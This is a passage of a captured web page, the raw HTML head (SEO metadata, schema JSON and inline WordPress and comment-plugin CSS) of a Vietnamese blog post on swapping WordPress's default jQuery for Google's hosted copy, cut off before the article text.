

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laivanduc.vn/su-dung-jquery-google.html
body_size: 36316
content:
<!DOCTYPE html>
<html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
		
		<meta itemprop="name" content="Lại Văn Đức" />

													<link rel="pingback" href="https://laivanduc.vn/xmlrpc.php" />
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Sử Dụng jQuery Google Thay Thế jQuery Mặc Định WordPress</title>
<meta name="description" content="Sử Dụng jQuery Google Như Thế Nào. Hướng Dẫn Thay Thế jQuery Mặc Định WordPress bằng Thư Viện jQuery Google Giúp Tăng Tốc Website !"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laivanduc.vn/su-dung-jquery-google.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sử Dụng jQuery Google Thay Thế jQuery Mặc Định WordPress" />
<meta property="og:description" content="Sử Dụng jQuery Google Như Thế Nào. Hướng Dẫn Thay Thế jQuery Mặc Định WordPress bằng Thư Viện jQuery Google Giúp Tăng Tốc Website !" />
<meta property="og:url" content="https://laivanduc.vn/su-dung-jquery-google.html" />
<meta property="og:site_name" content="Lại Văn Đức" />
<meta property="article:author" content="https://www.facebook.com/bloglaivanduc/" />
<meta property="article:tag" content="Code WordPress" />
<meta property="article:tag" content="jquery" />
<meta property="article:tag" content="Hiệu Ứng" />
<meta property="article:tag" content="WordPress Developer" />
<meta property="article:tag" content="Functions" />
<meta property="article:tag" content="Google" />
<meta property="article:section" content="Thủ Thuật WordPress" />
<meta property="og:image" content="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg" />
<meta property="og:image:secure_url" content="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg" />
<meta property="og:image:width" content="732" />
<meta property="og:image:height" content="492" />
<meta property="og:image:alt" content="Sử dụng jQuery Google thay thế jQuery mặc định của WordPress" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-22T10:00:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sử Dụng jQuery Google Thay Thế jQuery Mặc Định WordPress" />
<meta name="twitter:description" content="Sử Dụng jQuery Google Như Thế Nào. Hướng Dẫn Thay Thế jQuery Mặc Định WordPress bằng Thư Viện jQuery Google Giúp Tăng Tốc Website !" />
<meta name="twitter:image" content="https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Lại Văn Đức" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://laivanduc.vn/#person","name":"Admins","logo":{"@type":"ImageObject","@id":"https://laivanduc.vn/#logo","url":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","contentUrl":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","caption":"L\u1ea1i V\u0103n \u0110\u1ee9c","inLanguage":"vi","width":"200","height":"50"},"image":{"@type":"ImageObject","@id":"https://laivanduc.vn/#logo","url":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","contentUrl":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","caption":"L\u1ea1i V\u0103n \u0110\u1ee9c","inLanguage":"vi","width":"200","height":"50"}},{"@type":"WebSite","@id":"https://laivanduc.vn/#website","url":"https://laivanduc.vn","name":"L\u1ea1i V\u0103n \u0110\u1ee9c","publisher":{"@id":"https://laivanduc.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg","url":"https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg","width":"732","height":"492","caption":"S\u1eed d\u1ee5ng jQuery Google thay th\u1ebf jQuery m\u1eb7c \u0111\u1ecbnh c\u1ee7a WordPress","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://laivanduc.vn/su-dung-jquery-google.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://laivanduc.vn","name":"Trang Ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://laivanduc.vn/wordpress/thu-thuat-wordpress","name":"Th\u1ee7 Thu\u1eadt WordPress"}},{"@type":"ListItem","position":"3","item":{"@id":"https://laivanduc.vn/su-dung-jquery-google.html","name":"S\u1eed d\u1ee5ng jQuery Google thay th\u1ebf jQuery m\u1eb7c \u0111\u1ecbnh c\u1ee7a WordPress"}}]},{"@type":"WebPage","@id":"https://laivanduc.vn/su-dung-jquery-google.html#webpage","url":"https://laivanduc.vn/su-dung-jquery-google.html","name":"S\u1eed D\u1ee5ng jQuery Google Thay Th\u1ebf jQuery M\u1eb7c \u0110\u1ecbnh WordPress","datePublished":"2022-06-22T10:00:00+07:00","dateModified":"2022-06-22T10:00:00+07:00","isPartOf":{"@id":"https://laivanduc.vn/#website"},"primaryImageOfPage":{"@id":"https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://laivanduc.vn/su-dung-jquery-google.html#breadcrumb"}},{"@type":"Person","@id":"https://laivanduc.vn/author/aloadmins","name":"L\u1ea1i V\u0103n \u0110\u1ee9c","description":"L\u1ea1i V\u0103n \u0110\u1ee9c | T\u00e1c gi\u1ea3 duy nh\u1ea5t vi\u1ebft b\u00e0i tr\u00ean Blog Laivanduc.vn - M\u00ecnh l\u00e0 m\u1ed9t Freelancer to\u00e0n th\u1eddi gian. M\u00ecnh l\u00e0m vi\u1ec7c t\u1ea1i nh\u00e0 v\u1edbi c\u00e1c d\u1ecbch v\u1ee5 web, \u0111\u1ed3 h\u1ecda, hosting, server v\u00e0 m\u1ed9t v\u00e0i th\u1ee9 v\u1ec1 MMO.","url":"https://laivanduc.vn/author/aloadmins","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=96&amp;r=g","caption":"L\u1ea1i V\u0103n \u0110\u1ee9c","inLanguage":"vi"},"sameAs":["https://laivanduc.vn","https://www.facebook.com/bloglaivanduc/"]},{"@type":"BlogPosting","headline":"S\u1eed D\u1ee5ng jQuery Google Thay Th\u1ebf jQuery M\u1eb7c \u0110\u1ecbnh WordPress","keywords":"S\u1eed d\u1ee5ng jQuery Google","datePublished":"2022-06-22T10:00:00+07:00","dateModified":"2022-06-22T10:00:00+07:00","articleSection":"Th\u1ee7 Thu\u1eadt WordPress","author":{"@id":"https://laivanduc.vn/author/aloadmins","name":"L\u1ea1i V\u0103n \u0110\u1ee9c"},"publisher":{"@id":"https://laivanduc.vn/#person"},"description":"S\u1eed D\u1ee5ng jQuery Google Nh\u01b0 Th\u1ebf N\u00e0o. H\u01b0\u1edbng D\u1eabn Thay Th\u1ebf jQuery M\u1eb7c \u0110\u1ecbnh WordPress b\u1eb1ng Th\u01b0 Vi\u1ec7n jQuery Google Gi\u00fap T\u0103ng T\u1ed1c Website !","name":"S\u1eed D\u1ee5ng jQuery Google Thay Th\u1ebf jQuery M\u1eb7c \u0110\u1ecbnh WordPress","@id":"https://laivanduc.vn/su-dung-jquery-google.html#richSnippet","isPartOf":{"@id":"https://laivanduc.vn/su-dung-jquery-google.html#webpage"},"image":{"@id":"https://laivanduc.vn/wp-content/uploads/2022/06/su-dung-jquery-google.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://laivanduc.vn/su-dung-jquery-google.html#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lại Văn Đức &raquo;" href="https://laivanduc.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Lại Văn Đức &raquo; Dòng bình luận" href="https://laivanduc.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lại Văn Đức &raquo; Sử dụng jQuery Google thay thế jQuery mặc định của WordPress Dòng bình luận" href="https://laivanduc.vn/su-dung-jquery-google.html/feed" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://laivanduc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaivanduc.vn%2Fsu-dung-jquery-google.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://laivanduc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaivanduc.vn%2Fsu-dung-jquery-google.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='orgseries-default-css-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/orgSeries.css?ver=1752279355' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pps-post-list-box-frontend-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/addons/post-list-box/assets/css/post-list-box-frontend.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pps-series-post-details-frontend-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/addons/post-details/assets/css/series-post-details-frontend.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pps-series-post-navigation-frontend-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/addons/post-navigation/assets/css/post-navigation-frontend.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://laivanduc.vn/wp-content/cache/background-css/1/laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1752279410&wpr_t=1769033050' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#2983bb;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#2983bb}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #2983bb}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#2983bb}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #2983bb}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #2983bb}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#2983bb;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#2983bb}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#2983bb}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #2983bb}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #2983bb}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber 